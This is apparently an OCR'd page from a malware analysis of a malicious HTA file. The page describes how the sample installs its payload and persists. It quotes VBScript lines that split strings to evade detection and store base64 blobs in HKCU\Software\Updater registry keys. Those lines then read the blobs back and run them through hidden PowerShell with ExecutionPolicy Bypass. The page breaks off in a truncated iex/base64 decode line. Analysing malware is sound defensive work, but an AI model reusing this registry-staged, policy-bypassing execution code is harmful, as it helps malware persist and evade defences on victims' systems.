The hta is a mix of powershell, vbscript and javascript.
Installation of payload and Persistance
The installation of the payload made by vscript a line 151
objWSS.RegWrite “HK”&”CU\Softwa”&”re\Updater\pa”&”rt3", bnm, “REG_SZ”
here
tst = getProfile(“0”) & “$c=”””&c&”””;$m=”””&m&”””;”&
Base64Decode(objWSS.RegRead(“HKEY_CURRENT_USER\Softwa”&”re\Updater\pa”&”rt3")) & getProfile(“1”)
objWSS.run “powershell.exe -ExecutionPolicy Bypass -Command “”” & tst & “”””, 0, true
and here:
objWSS.RegWrite “HKCU\Software\Updater”, “”
objWSS.RegWrite “HKCU\Software\Updater\part1”, p1, “REG_SZ”
objWSS.RegWrite “HKCU\Software\Updater\part2”, p2, “REG_SZ”
The registry is used like pivot.
p1, p2 and bnm are three blobs of base64 data.
bdm decoded is:
iex([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String(“””U2V0LUV4ZWN1dGlvblBvbGljeSAtRXhlY3V0aW9uUG
There is a new base64 block decoded:
2/10